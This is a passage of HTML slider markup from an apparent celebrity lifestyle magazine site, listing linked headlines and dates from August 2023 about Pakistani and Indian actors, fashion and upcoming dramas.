													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
